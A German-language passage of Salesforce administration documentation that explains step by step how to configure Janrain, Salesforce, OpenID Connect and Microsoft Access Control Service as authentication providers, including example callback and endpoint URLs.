#### Rufen Sie den Anmelde-Widget-Code von Janrain ab.

Sie müssen den Anmelde-Widget-Code von Janrain für Ihre Salesforce-Organisation abrufen.

- **1.** Klicken Sie in Ihrem Janrain-Account auf **Deployment** > **Sign-in for Web** > **Get the Code** (Anwendung > Für Web anmelden > Code abrufen).
- **2.** Geben Sie den Rückmeldungs-URL-Wert aus den Daten zu Ihrem Janrain-Anbieter in Ihrer Salesforce-Organisation zusammen mit dem Abfrageparameter *flowtype=sso* als Token-URL ein. Beispiel:

https://login.salesforce.com/services/authcallback/00DD##############/JanrainApp?flowtype=sso

Ersetzen Sie für eine über "Meine Domäne" erstellte benutzerdefinierte Domäne login.salesforce.com durch Ihren Namen für "Meine Domäne".

Fügen Sie für eine Community den Parameter community hinzu und geben Sie ihn als Token-URL an das Anmelde-Widget weiter. Beispiel:

janrain.settings.tokenUrl='https://login.salesforce.com/services/authcallback/00DD##############/JanrainApp' +'?flowtype=sso&community='+encodeURIComponent('https://acme.force.com/customers');

#### <span id="page-1024-1"></span>Erstellen einer Site für den Aufruf des Anmelde-Widgets

- **1.** Aktivieren Sie Sites.
- **2.** Erstellen Sie eine Seite und kopieren Sie den Anmelde-Widget-Code auf diese Seite.
- **3.** Erstellen Sie eine neue Site und geben Sie die soeben erstellte Seite als Startseite für die Site an.

#### SIEHE AUCH:

[Verwenden von Anforderungsparametern mit Clientkonfigurations-URLs](#page-1047-0) [Informationen zu externen Authentifizierungsanbietern](#page-1014-0) [salesforce\\_communities\\_implementation.pdf](https://resources.docs.salesforce.com/202/latest/en-us/sfdc/pdf/salesforce_communities_implementation.pdf)

# <span id="page-1024-0"></span>Konfigurieren eines Salesforce-Authentifizierungsanbieters

Sie können eine verbundene Anwendung als Authentifizierungsanbieter verwenden.

- **1.** [Definieren Sie eine verbundene Anwendung](#page-1024-2).
- <span id="page-1024-2"></span>**2.** [Definieren Sie den Salesforce-Authentifizierungsanbieter in Ihrer Organisation.](#page-1024-3)
- **3.** [Testen Sie die Verbindung](#page-1027-1).

#### Definieren einer verbundenen Anwendung

Bevor Sie einen Salesforce-Anbieter für Ihre Salesforce-Organisation konfigurieren können, müssen Sie eine verbundene Anwendung definieren, die Single Sign-On verwendet. Geben Sie unter "Setup" im Feld Schnellsuche den Text *Anwendungen* ein und wählen Sie **Anwendungen** aus.

Nachdem Sie eine verbundene Anwendung definiert haben, speichern Sie die Werte aus den Feldern Verbraucherschlüssel und Verbrauchergeheimnis.

<span id="page-1024-3"></span>Anmerkung: Sie können diesen Schritt überspringen, indem Sie es Salesforce erlauben, seine eigene Standardanwendung zu verwenden. Weitere Informationen finden Sie unter [Verwenden von durch Salesforce verwalteten Werten bei der Einrichtung des](#page-1042-0) [Authentifizierungsanbieters](#page-1042-0).

#### Definieren des Salesforce-Authentifizierungsanbieters in Ihrer Organisation

Um den Authentifizierungsanbieter in Ihrer Organisation einzurichten, benötigen Sie die Werte aus den Feldern Verbraucherschlüssel und Verbrauchergeheimnis der Definition der verbundenen Anwendung.

Anmerkung: Sie können die Festlegung dieser Schlüsselwerte bei der Anbietereinrichtung überspringen, indem zulassen, dass Salesforce die Werte für Sie verwaltet. Weitere Informationen finden Sie unter [Verwenden von durch Salesforce verwalteten Werten](#page-1042-0) [bei der Einrichtung des Authentifizierungsanbieters](#page-1042-0).

#### AUSGABEN

Verfügbarkeit: Lightning Experience und Salesforce Classic

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

## NUTZERBERECHTIGUNGEN

Anzeigen von Einstellungen:

**•** "Setup und Konfiguration anzeigen"

Bearbeiten von Einstellungen:

- **•** "Anwendung anpassen" **UND** 
	- "Autorisierungsanbieter verwalten"
- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Autorisierungsanbieter* ein und wählen Sie **Autorisierungsanbieter** aus.
- **2.** Klicken Sie auf **Neu**.
- **3.** Wählen Sie Salesforce als Anbietertyp aus.
- **4.** Geben Sie einen Namen für den Anbieter ein.
- **5.** Geben Sie das URL-Suffix ein. Dies wird in den Clientkonfigurations-URLs verwendet. Wenn das URL-Suffix Ihres Anbieters beispielsweise "MeinSFDCAnbieter" lautet, dann sieht Ihr URL für den Single Sign-On-Flow in etwa wie folgt aus: https://login.salesforce.com/auth/sso/00Dx00000000001/MeinSFDCAnbieter.
- **6.** Fügen Sie den Wert von Verbraucherschlüssel aus der Definition der verbundenen Anwendung in das Feld Verbraucherschlüssel ein.
- 7. Fügen Sie den Wert von Verbrauchergeheimnis aus der Definition der verbundenen Anwendung in das Feld Verbrauchergeheimnis ein.
- **8.** Legen Sie optional die folgenden Felder fest.
	- **a.** Autorisierungsendpunkt-URL zum Angeben eines OAuth-Autorisierungs-URL.

Beim Autorisierungsendpunkt-URL kann der Hostname eine Sandbox oder einen benutzerdefinierten Domänennamen (mithilfe von "Meine Domäne" erstellt) enthalten, aber der URL muss auf .salesforce.com und der Pfad auf /services/oauth2/authorize enden. Beispiel: https://login.salesforce.com/services/oauth2/authorize.

**b.** Token-Endpunkt-URL zum Angeben eines OAuth-OAuth-Token-URL.

Beim Token-Endpunkt-URL kann der Hostname eine Sandbox oder einen benutzerdefinierten Domänennamen (mithilfe von "Meine Domäne" erstellt) enthalten, aber der URL muss auf . salesforce.com und der Pfad auf /services/oauth2/token enden. Beispiel: https://login.salesforce.com/services/oauth2/token.

**c.** Standardumfänge, die zusammen mit der Anforderung an den Autorisierungsendpunkt gesendet werden. Andernfalls wird der hartcodierte Standardwert verwendet.

Weitere Informationen finden Sie unter [Verwenden des Umfangsparameters](#page-1048-0).

Anmerkung: Wenn Sie die Einstellungen für einen bestehenden Salesforce-Authentifizierungsanbieter bearbeiten, haben Sie möglicherweise die Option, ein Kontrollkästchen zum Einfügen der Organisations-ID für Drittanbieter-Account-Links zu aktivieren. Bei Salesforce-Authentifizierungsanbietern, die in der Version Summer '14 und früheren Versionen eingerichtet wurden, beinhaltet die von einer Organisation bereitgestellte Benutzeridentität nicht die Organisations-ID. So kann die Zielorganisation nicht zwischen Benutzern mit derselben Benutzer-ID von zwei verschiedenen Quellen (wie zwei Sandbox-Instanzen) unterscheiden. Aktivieren Sie dieses Kontrollkästchen, wenn Sie über eine bestehende Organisation mit zwei Benutzern (einer aus jeder Sandbox) verfügen, die demselben Benutzer in der Zielorganisation zugeordnet sind, und Sie möchten, dass die Identitäten separat bleiben. Anderenfalls lassen Sie das Kontrollkästchen deaktiviert. Nach der Aktivierung dieser Option müssen Ihre Benutzer die Verknüpfung zu allen ihren Drittanbieter-Links neu genehmigen. Diese Links werden im Abschnitt "Drittanbieter-Account-Links" auf der Detailseite des Benutzers aufgelistet. Bei Salesforce-Authentifizierungsanbietern, die in der Version Winter '15 und späteren Versionen erstellt werden, ist diese Einstellung standardmäßig aktiviert und das Kontrollkästchen wird nicht angezeigt.

- **d.** Benutzerdefinierter Fehler-URL, den der Anbieter für Berichte bei Fehlern verwendet.
- **e.** Benutzerdefinierter Abmelde-URL, der Benutzern ein bestimmtes Ziel bietet, nachdem sie sich abgemeldet haben, wenn sie sich mithilfe des Single-Sign-On-Flows authentifiziert hatten. Verwenden Sie dieses Feld, um Benutzer an eine Abmeldeseite mit Branding oder ein anderes Ziel als die Standard-Abmeldeseite von Salesforce umzuleiten. Der URL muss vollqualifiziert mit dem Präfix http oder https sein, z. B. https://acme.my.salesforce.com.

**9.** Wählen Sie eine bereits vorhandene Apex-Klasse als Registrierungs-Handler-Klasse aus oder klicken Sie auf Registrierungs-Handler-Vorlage automatisch erstellen, um die Apex-Klassenvorlage für den Registrierungs-Handler zu erstellen. Sie müssen diese Vorlagenklasse bearbeiten, um den Standardinhalt zu ändern, bevor dieser verwendet wird.

Anmerkung: Sie müssen eine Registrierungs-Handler-Klasse für Salesforce angeben, um den Single Sign-On-Initialisierungs-URL zu generieren.

- **10.** Wählen Sie für Registrierung durchführen als den Benutzer aus, der die Apex-Handler-Klasse ausführt. Der Benutzer muss über die Berechtigung "Benutzer verwalten" verfügen. Wenn Sie eine Registrierungs-Handler-Klasse ausgewählt haben oder automatisch eine erstellt wurde, ist ein Benutzer erforderlich.
- **11.** Wählen Sie in der Dropdownliste "Portal" ein Portal aus, wenn bei Ihrem Anbieter ein Portal verwendet werden soll.
- **12.** Fügen Sie über das Feld Symbol-URL einen Pfad zu einem Symbol hinzu, das als Schaltfläche auf der Anmeldeseite einer Community angezeigt werden soll. Dieses Symbol gilt nur für eine Community und wird nicht auf der Anmeldeseite für Ihre Salesforce-Organisation oder eine mit "Meine Domäne" erstellte benutzerdefinierte Domäne angezeigt. Die Benutzer klicken auf die Schaltfläche, um sich mit dem jeweiligen Authentifizierungsanbieter bei der Community anzumelden.

Sie können einen Pfad zu Ihrem eigenen Bild angeben oder den URL für eines unserer Beispielsymbole in das Feld kopieren.

**13.** Klicken Sie auf Speichern.

Notieren Sie sich den Wert der Clientkonfigurations-URLs. Den Rückmeldungs-URL benötigen Sie zum Abschließen des letzten Schritts und der Initialisierungs-URL (nur Test) wird zum Prüfen Ihrer Konfiguration verwendet. Denken Sie darüber hinaus daran, den Wert Autorisierungsanbieter-ID zu notieren, da Sie ihn mit der Apex-Klasse Auth.AuthToken verwenden müssen.

**14.** Kehren Sie zur von Ihnen zuvor erstellten (klicken Sie auf der Seite "Anwendungen" unter "Setup" auf "Name der verbundenen Anwendung") Definition der verbundenen Anwendung zurück und fügen Sie den Wert von Rückmeldungs-URL vom Authentifizierungsanbieter in das Feld Rückmeldungs-URL ein.

Einige Clientkonfigurations-URLs werden nach dem Definieren des Authentifizierungsanbieters generiert:

- **•** Initialisierungs-URL (nur Test): Administratoren verwenden diesen URL, um sicherzustellen, dass der Drittanbieter ordnungsgemäß eingerichtet ist. Der Administrator öffnet diesen URL in einem Browser, meldet sich beim Drittanbieter an und wird mit einer Aufstellung der Attribute wieder zu Salesforce umgeleitet.
- **•** Single Sign-On-Initialisierungss-URL: Verwenden Sie diesen URL, um über einen Drittanbieter (mit Anmeldeinformationen des Drittanbieters) eine Single Sign-On-Anmeldung bei Salesforce durchzuführen. Der Endbenutzer öffnet diesen URL in einem Browser und meldet sich beim Drittanbieter an. Dadurch wird für diesen dann entweder ein neuer Benutzer erstellt oder ein vorhandener aktualisiert. Als dieser Benutzer erfolgt dann die Anmeldung bei Salesforce.
- **•** Verknüpfungs-URL des vorhandenen Benutzers: Verwenden Sie diesen URL, um vorhandene Salesforce-Benutzer mit einem Drittanbieter-Account zu verknüpfen. Der Endbenutzer öffnet diesen URL in einem Browser, meldet sich beim Drittanbieter an, meldet sich bei Salesforce an und genehmigt den Link.
- **•** Initialisierungs-URL (nur OAuth): Verwenden Sie diesen URL, um OAuth-Zugriffstoken für einen Drittanbieter abzurufen. Die Benutzer müssen sich bei Salesforce authentifizieren, damit der Drittanbieterservice ein Token abrufen kann. Die Single-Sign-On-Funktion ist in diesem Flow nicht für künftige Anmeldungen verfügbar.
- **•** Rückmeldungs-URL: Verwenden Sie den Rückmeldungs-URL für den Endpunkt, über den die Rückmeldung des Authentifizierungsanbieters für die Konfiguration erfolgt. Der Authentifizierungsanbieter muss eine Umleitung zum Rückmeldungs-URL mit Informationen für alle oben aufgeführten Clientkonfigurations-URLs durchführen.

Die Clientkonfigurations-URLs unterstützen weitere Anforderungsparameter, mit denen Sie die Benutzer anweisen können, sich bei bestimmten Sites anzumelden, individuell angepasste Berechtigungen vom Drittanbieter einzuholen oder nach der Authentifizierung zu einen bestimmten Standort zu wechseln.

## <span id="page-1027-1"></span>Testen der Single Sign-On-Verbindung

Öffnen Sie in einem Browser die Initialisierungs-URL (nur Test) auf der Detailseite "Autorisierungsanbieter".

#### SIEHE AUCH:

[Verwenden von Anforderungsparametern mit Clientkonfigurations-URLs](#page-1047-0) [Informationen zu externen Authentifizierungsanbietern](#page-1014-0)

# <span id="page-1027-0"></span>Konfigurieren eines OpenID Connect-Authentifizierungsanbieters

Sie können beliebige Drittanbieter-Webanwendungen, die die Serverseite des OpenID Connect-Protokolls implementieren (wie Amazon, Google und PayPal) als Authentifizierungsanbieter verwenden.

Sie müssen die folgenden Schritte ausführen, um einen OpenID-Authentifizierungsanbieter zu konfigurieren:

- **1.** [Registrieren](#page-1027-2) Sie Ihre Anwendung, bei der Salesforce als Anwendungsdomäne fungiert.
- **2.** [Definieren](#page-1027-3) Sie einen OpenID Connect-Authentifizierungsanbieter in Ihrer Salesforce-Organisation.
- **3.** [Aktualisieren](#page-1029-0) Sie Ihre Anwendung so, dass der von Salesforce generierte Rückmeldungs-URL als Rückmeldungs-URL fungiert.
- <span id="page-1027-2"></span>**4.** [Testen](#page-1029-1) Sie die Verbindung.

## Registrieren einer OpenID Connect-Anwendung

Bevor Sie eine Webanwendung für Ihre Salesforce-Organisation konfigurieren können, müssen Sie sie bei Ihrem Serviceanbieter registrieren. Der Vorgang variiert je nach Serviceanbieter. [Erstellen Sie eine OAuth 2.0-Client-ID,](https://code.google.com/apis/console/#project:85766057405:access) um beispielsweise eine Google-Anwendung zu registrieren.

- **1.** Registrieren Sie Ihre Anwendung auf der Website Ihres Serviceanbieters.
- **2.** Ändern Sie die Anwendungseinstellungen und legen Sie die Anwendungsdomäne (oder den Startseiten-URL) auf Salesforce fest.
- <span id="page-1027-3"></span>**3.** Beachten Sie die Client-ID und das Client-Geheimnis sowie den Autorisierungsendpunkt-URL, den Token-Endpunkt-URL und den Benutzerinfo-Endpunkt-URL, die alle in der Dokumentation des Anbieters verfügbar sein sollten. Es folgen einige häufig verwendete OpenID Connect-Serviceanbieter:
	- **•** [Amazon](https://images-na.ssl-images-amazon.com/images/G/01/lwa/dev/docs/website-developer-guide._TTH_.pdf)
	- **•** [Google](https://developers.google.com/accounts/docs/OAuth2Login#sendauthrequest)
	- **•** [PayPal](https://developer.paypal.com/webapps/developer/docs/api/#api-endpoints)

#### Definieren eines OpenID Connect-Anbieters in Ihrer Salesforce-Organisation

Sie benötigen einige Informationen von Ihrem Anbieter (die Client-ID und das Client-Geheimnis sowie den Autorisierungsendpunkt-URL, den Token-Endpunkt-URL und den Benutzerinfo-Endpunkt-URL), um Ihre Anwendung in Ihrer Salesforce-Organisation zu konfigurieren.

- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Autorisierungsanbieter* ein und wählen Sie **Autorisierungsanbieter** aus.
- **2.** Klicken Sie auf **Neu**.
- **3.** Wählen Sie OpenID Connect als Anbietertyp aus.

#### AUSGABEN

Verfügbarkeit: Lightning Experience und Salesforce Classic

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

### NUTZERBERECHTIGUNGEN

Anzeigen von Einstellungen:

**•** "Setup und Konfiguration anzeigen"

Bearbeiten von Einstellungen:

**•** "Anwendung anpassen" UND

> "Autorisierungsanbieter verwalten"

- **4.** Geben Sie einen Namen für den Anbieter ein.
- **5.** Geben Sie das URL-Suffix ein. Dieses wird in den Clientkonfigurations-URLs verwendet. Wenn das URL-Suffix Ihres Anbieters beispielsweise "MyOpenIDConnectProvider" lautet, dann sieht Ihr URL für den Single Sign-On-Flow in etwa wie folgt aus: https://login.salesforce.com/auth/sso/00Dx00000000001/MyOpenIDConnectProvider.
- **6.** Verwenden Sie die Client-ID Ihres Anbieters im Feld Verbraucherschlüssel.
- **7.** Verwenden Sie das Client-Geheimnis Ihres Anbieters im Feld Verbrauchergeheimnis.
- **8.** Geben Sie den URL Ihres Anbieters unter Autorisierungsendpunkt-URL ein.
	- Tipp: Sie können dem Basis-URL bei Bedarf Abfragezeichenfolgenparameter hinzufügen. Wenn Sie beispielsweise ein Aktualisierungstoken von Google für den Offlinezugriff abrufen möchten, verwenden Sie https://accounts.google.com/o/oauth2/auth?access\_type=offline&approval\_prompt=force. In diesem speziellen Fall ist der zusätzliche Parameter approval\_prompt erforderlich, um den Benutzer zur Annahme der Aktualisierungsaktion zu bitten, damit von Google auch weiterhin Aktualisierungstoken bereitgestellt werden.
- **9.** Geben Sie den Token-Endpunkt-URL Ihres Anbieters ein.
- **10.** Legen Sie optional die folgenden Felder fest.
	- **a.** Benutzerinfo-Endpunkt-URL Ihres Anbieters.
	- **b.** Tokenaussteller. Dieser Wert identifiziert die Quelle des Authentifizierungstokens im Format *https: URL*. Wenn dieser Wert angegeben ist, muss der Anbieter einen id token-Wert in die Antwort auf eine Token-Anforderung einfügen. Der Wert id token ist bei einem Flow mit Aktualisierungstoken nicht erforderlich (wird jedoch, sofern angegeben, von Salesforce validiert).
	- **c.** Standardumfänge, die zusammen mit der Anforderung an den Autorisierungsendpunkt gesendet werden. Andernfalls werden die hartcodierten Standardwerte für den Anbietertyp verwendet (diese Standardwerte finden Sie in der [OpenID](http://openid.net/connect/) [Connect-Entwicklerdokumentation\)](http://openid.net/connect/).

Weitere Informationen finden Sie unter [Verwenden des Umfangsparameters](#page-1048-0).

- **11.** Sie können Zugriffstoken in Kopfzeile senden auswählen, damit das Token in einer Kopfzeile statt einer Abfragezeichenfolge gesendet wird.
- **12.** Legen Sie optional die folgenden Felder fest.
	- **a.** Benutzerdefinierter Fehler-URL, den der Anbieter für Berichte bei Fehlern verwendet.
	- **b.** Benutzerdefinierter Abmelde-URL, der Benutzern ein bestimmtes Ziel bietet, nachdem sie sich abgemeldet haben, wenn sie sich mithilfe des Single-Sign-On-Flows authentifiziert hatten. Verwenden Sie dieses Feld, um Benutzer an eine Abmeldeseite mit Branding oder ein anderes Ziel als die Standard-Abmeldeseite von Salesforce umzuleiten. Der URL muss vollqualifiziert mit dem Präfix http oder https sein, z. B. https://acme.my.salesforce.com.
	- **c.** Wählen Sie eine vorhandene Apex-Klasse als Registrierungs-Handler-Klasse aus oder klicken Sie auf Registrierungs-Handler-Vorlage automatisch erstellen, um eine Apex-Klassenvorlage für den Registrierungs-Handler zu erstellen. Sie müssen diese Klasse bearbeiten und den Standardinhalt ändern, bevor sie verwendet wird.



Anmerkung: Sie müssen eine Registrierungs-Handler-Klasse für Salesforce angeben, um den Single Sign-On-Initialisierungs-URL zu generieren.

- **d.** Wählen Sie für **Registrierung durchführen als** den Benutzer aus, der die Apex-Handler-Klasse ausführt. Der Benutzer muss über die Berechtigung "Benutzer verwalten" verfügen. Wenn Sie eine Registrierungs-Handler-Klasse ausgewählt haben oder automatisch eine erstellt wurde, ist ein Benutzer erforderlich.
- **e.** Wählen Sie in der Dropdownliste "Portal" ein Portal aus, wenn bei Ihrem Anbieter ein Portal verwendet werden soll.

**f.** Fügen Sie über das Feld Symbol-URL einen Pfad zu einem Symbol hinzu, das als Schaltfläche auf der Anmeldeseite einer Community angezeigt werden soll. Dieses Symbol gilt nur für eine Community und wird nicht auf der Anmeldeseite für Ihre Salesforce-Organisation oder eine mit "Meine Domäne" erstellte benutzerdefinierte Domäne angezeigt. Die Benutzer klicken auf die Schaltfläche, um sich mit dem jeweiligen Authentifizierungsanbieter bei der Community anzumelden.

Sie können einen Pfad zu Ihrem eigenen Bild angeben oder den URL für eines unserer Beispielsymbole in das Feld kopieren.

#### **13.** Klicken Sie auf **Speichern**.

Denken Sie daran, die generierte Autorisierungsanbieter-ID zu notieren. Sie müssen diesen mit der Apex-Klasse Auth.AuthToken verwenden.

Einige Clientkonfigurations-URLs werden nach dem Definieren des Authentifizierungsanbieters generiert:

- **•** Initialisierungs-URL (nur Test): Administratoren verwenden diesen URL, um sicherzustellen, dass der Drittanbieter ordnungsgemäß eingerichtet ist. Der Administrator öffnet diesen URL in einem Browser, meldet sich beim Drittanbieter an und wird mit einer Aufstellung der Attribute wieder zu Salesforce umgeleitet.
- **•** Single Sign-On-Initialisierungss-URL: Verwenden Sie diesen URL, um über einen Drittanbieter (mit Anmeldeinformationen des Drittanbieters) eine Single Sign-On-Anmeldung bei Salesforce durchzuführen. Der Endbenutzer öffnet diesen URL in einem Browser und meldet sich beim Drittanbieter an. Dadurch wird für diesen dann entweder ein neuer Benutzer erstellt oder ein vorhandener aktualisiert. Als dieser Benutzer erfolgt dann die Anmeldung bei Salesforce.
- **•** Verknüpfungs-URL des vorhandenen Benutzers: Verwenden Sie diesen URL, um vorhandene Salesforce-Benutzer mit einem Drittanbieter-Account zu verknüpfen. Der Endbenutzer öffnet diesen URL in einem Browser, meldet sich beim Drittanbieter an, meldet sich bei Salesforce an und genehmigt den Link.
- **•** Initialisierungs-URL (nur OAuth): Verwenden Sie diesen URL, um OAuth-Zugriffstoken für einen Drittanbieter abzurufen. Die Benutzer müssen sich bei Salesforce authentifizieren, damit der Drittanbieterservice ein Token abrufen kann. Die Single-Sign-On-Funktion ist in diesem Flow nicht für künftige Anmeldungen verfügbar.
- **•** Rückmeldungs-URL: Verwenden Sie den Rückmeldungs-URL für den Endpunkt, über den die Rückmeldung des Authentifizierungsanbieters für die Konfiguration erfolgt. Der Authentifizierungsanbieter muss eine Umleitung zum Rückmeldungs-URL mit Informationen für alle oben aufgeführten Clientkonfigurations-URLs durchführen.

<span id="page-1029-0"></span>Die Clientkonfigurations-URLs unterstützen weitere Anforderungsparameter, mit denen Sie die Benutzer anweisen können, sich bei bestimmten Sites anzumelden, individuell angepasste Berechtigungen vom Drittanbieter einzuholen oder nach der Authentifizierung zu einen bestimmten Standort zu wechseln.

## Aktualisieren Ihrer OpenID Connect-Anwendung

<span id="page-1029-1"></span>Wechseln Sie nach dem Definieren Ihres Authentifizierungsanbieters in Ihrer Salesforce-Organisation wieder zu Ihrem Anbieter und aktualisieren Sie den Rückmeldungs-URL Ihrer Anwendung (bei Google-Anwendungen auch als Autorisierte Umleitungs-URI und bei PayPal auch als Rückgabe-URL bezeichnet).

# Testen der Single SignOn-Verbindung

Öffnen Sie in einem Browser die Initialisierungs-URL (nur Test) auf der Detailseite "Autorisierungsanbieter". Er sollte Sie zurück zum Service Ihres Anbieters führen und Sie sollten zur Anmeldung aufgefordert werden. Bei der Anmeldung werden Sie gebeten, Ihre Anwendung zu autorisieren. Nach der Autorisierung werden Sie wieder zu Salesforce zurückgeleitet.

# <span id="page-1030-0"></span>Konfigurieren eines Microsoft®-Zugriffsteuerungsdiensts als Authentifizierungsanbieter

Sie können den Microsoft-Zugriffsteuerungsdienst als Authentifizierungsanbieter unter Verwendung des OAuth-Protokolls verwenden. Die Autorisierung erfolgt in der Regel über einen Microsoft Office 365-Dienst wie SharePoint® Online.

Salesforce unterstützt die Authentifizierung über einen Microsoft-Zugriffsteuerungsdienst nur unter Verwendung von OAuth. Die Single-Sign-On-Authentifizierung über einen Microsoft-Authentifizierungsanbieter wird nicht unterstützt.

Zum Konfigurieren eines Microsoft-Zugriffsteuerungsdiensts als Authentifizierungsanbieter müssen Sie die folgenden Schritte durchführen:

- **1.** [Definieren](#page-1030-1) Sie einen Microsoft-Zugriffsteuerungsdienst als Authentifizierungsanbieter in Ihrer Salesforce-Organisation.
- **2.** [Registrieren](#page-1031-0) Sie Ihre Anwendung bei Microsoft und verwenden Sie dabei Salesforce als Anwendungsdomäne.
- **3.** [Bearbeiten](#page-1032-0) Sie die Details des als Authentifizierungsanbieter verwendeten Microsoft-Zugriffsteuerungsdiensts in Salesforce, sodass der Verbraucherschlüssel und das Verbrauchergeheimnis verwendet werden, die bei der Registrierung der Anwendung bei Microsoft generiert wurden.
- <span id="page-1030-1"></span>**4.** [Testen](#page-1032-1) Sie die Verbindung.

## Definieren eines Microsoft-Zugriffsteuerungsdienst als Authentifizierungsanbieter in Ihrer Salesforce-Organisation

Bevor Sie eine Anwendung in SharePoint Online oder im Microsoft-Verkäuferdashboard registrieren können, benötigen Sie den Rückmeldungs-URL, der zur Umleitung des autorisierten Benutzers zu Salesforce verwendet wird.

- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Autorisierungsanbieter* ein und wählen Sie **Autorisierungsanbieter** aus.
- **2.** Klicken Sie auf **Neu**.
- **3.** Wählen Sie als Anbietertyp den Microsoft-Zugriffsteuerungsdienst aus.
- **4.** Geben Sie einen Namen für den Anbieter ein.
- **5.** Geben Sie das URL-Suffix ein. Dieses wird in den Clientkonfigurations-URLs verwendet. Wenn das URL-Suffix Ihres Anbieters beispielsweise "MeinMicrosoftACSAnbieter" lautet, dann sieht Ihr Rückmeldungs-URL in etwa wie folgt aus:

https://login.salesforce.com/services/authcallback/00Dx00000000001/MeinMicrosoftACSAnbieter

- **6.** Geben Sie als Wert für das Feld Verbraucherschlüssel einen Platzhalter ein (Sie bearbeiten diesen Wert, nachdem Ihre Anwendung bei Microsoft registriert wurde).
- **7.** Geben Sie als Wert für das Feld Verbrauchergeheimnis einen Platzhalter ein (Sie bearbeiten diesen Wert, nachdem Ihre Anwendung bei Microsoft registriert wurde).
- 8. Geben Sie den URL Ihres Anbieters unter Autorisierungsendpunkt-URL ein. SharePoint Online verwendet beispielsweise folgendes Format:

https://<Sharepoint Online-Hostname>/\_layouts/15/OAuthAuthorize.aspx

**9.** Geben Sie den Token-Endpunkt-URL im folgenden Format ein.

https://accounts.accesscontrol.windows.net/<Mandant>/tokens/OAuth/2?resource=<Absender-ID>/<SharepointOnline-Hostname>@<Mandant>



Verfügbarkeit: Lightning Experience und Salesforce Classic

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

### NUTZERBERECHTIGUNGEN

Anzeigen von Einstellungen:

**•** "Setup und Konfiguration anzeigen"

Bearbeiten von Einstellungen:

- **•** "Anwendung anpassen" UND
	- "Autorisierungsanbieter verwalten"
- <Mandant> ist der Name des Office 365-Mandanten mit der Endung .onmicrosoft.com oder der entsprechende global eindeutige Kennzeichner (GUID) des Mandanten.
- **•** <Absender-ID> ist der Kennzeichner des Absenders des Tokens. SharePoint verwendet beispielsweise 00000003-0000-0ff1-ce00-000000000000

**10.** Legen Sie optional die folgenden Felder fest.

- **•** Standardumfänge, die zusammen mit der Anforderung an den Autorisierungsendpunkt gesendet werden. Weitere Informationen über Umfänge für SharePoint Online finden Sie unter<http://msdn.microsoft.com/en-us/library/jj687470.aspx#Scope>. Weitere Informationen über die Verwendung von Umfängen mit Salesforce finden Sie unter [Verwenden des Umfangsparameters](#page-1048-0) ["scope"](#page-1048-0).
- **•** Benutzerdefinierter Fehler-URL, den der Anbieter für Berichte bei Fehlern verwendet.
- **•** Benutzerdefinierter Abmelde-URL, der Benutzern ein bestimmtes Ziel bietet, nachdem sie sich abgemeldet haben, wenn sie sich mithilfe des Single-Sign-On-Flows authentifiziert hatten. Verwenden Sie dieses Feld, um Benutzer an eine Abmeldeseite mit Branding oder ein anderes Ziel als die Standard-Abmeldeseite von Salesforce umzuleiten. Der URL muss vollqualifiziert mit dem Präfix http oder https sein, z. B. https://acme.my.salesforce.com.
- **•** Wählen Sie in der Dropdownliste Portal ein Portal aus, wenn bei Ihrem Anbieter ein Portal verwendet werden soll. Wenn Sie für Ihre Organisation ein Portal eingerichtet haben, kann diese Option die Anmeldeanforderung auf die Anmeldeseite des Portals umleiten. Anderenfalls belassen Sie die Auswahl bei *Keine*.
- **•** Fügen Sie über das Feld Symbol-URL einen Pfad zu einem Symbol hinzu, das als Schaltfläche auf der Anmeldeseite einer Community angezeigt werden soll. Dieses Symbol gilt nur für eine Community und wird nicht auf der Anmeldeseite für Ihre Salesforce-Organisation oder eine mit "Meine Domäne" erstellte benutzerdefinierte Domäne angezeigt. Die Benutzer klicken auf die Schaltfläche, um sich mit dem jeweiligen Authentifizierungsanbieter bei der Community anzumelden.

Sie können einen Pfad zu Ihrem eigenen Bild angeben oder den URL für eines unserer Beispielsymbole in das Feld kopieren.

#### **11.** Klicken Sie auf **Speichern**.

Denken Sie daran, die generierte Autorisierungsanbieter-ID zu notieren. Sie können diese mit der [Apex-Klasse](https://developer.salesforce.com/docs/atlas.en-us.apexcode.meta/apexcode/apex_class_Auth_AuthToken.htm) [Auth.AuthToken](https://developer.salesforce.com/docs/atlas.en-us.apexcode.meta/apexcode/apex_class_Auth_AuthToken.htm) verwenden.

Einige Clientkonfigurations-URLs werden nach dem Definieren des Authentifizierungsanbieters generiert:

- **•** Initialisierungs-URL (nur Test): Administratoren verwenden diesen URL, um sicherzustellen, dass der Drittanbieter ordnungsgemäß eingerichtet ist. Der Administrator öffnet diesen URL in einem Browser, meldet sich beim Drittanbieter an und wird mit einer Aufstellung der Attribute wieder zu Salesforce umgeleitet.
- **•** Initialisierungs-URL (nur OAuth): Verwenden Sie diesen URL, um OAuth-Zugriffstoken für einen Drittanbieter abzurufen. Die Benutzer müssen sich bei Salesforce authentifizieren, damit der Drittanbieterservice ein Token abrufen kann. Die Single-Sign-On-Funktion ist in diesem Flow nicht für künftige Anmeldungen verfügbar.
- **•** Rückmeldungs-URL: Verwenden Sie den Rückmeldungs-URL für den Endpunkt, über den die Rückmeldung des Authentifizierungsanbieters für die Konfiguration erfolgt. Der Authentifizierungsanbieter muss eine Umleitung zum Rückmeldungs-URL mit Informationen für alle oben aufgeführten Clientkonfigurations-URLs durchführen.

<span id="page-1031-0"></span>Die Clientkonfigurations-URLs unterstützen weitere Anforderungsparameter, mit denen Sie die Benutzer anweisen können, sich bei bestimmten Sites anzumelden, individuell angepasste Berechtigungen vom Drittanbieter einzuholen oder nach der Authentifizierung zu einen bestimmten Standort zu wechseln.

#### Registrieren Ihrer Anwendung bei Microsoft

Bevor Sie eine Anwendung für Ihre Salesforce-Organisation konfigurieren können, müssen Sie zuerst über eine der von Microsoft angebotenen Optionen eine Anwendungsidentität einrichten. Details über die Registrierung einer Remote-Anwendung für SharePoint

beispielsweise finden Sie in [Guidelines for registering apps for SharePoint 2013](http://msdn.microsoft.com/en-us/library/office/jj687469.aspx) (Leitlinien für die Registrierung von Anwendungen für SharePoint 2013).

- **1.** Registrieren Sie Ihre Anwendung über eine der von Microsoft angebotenen Optionen.
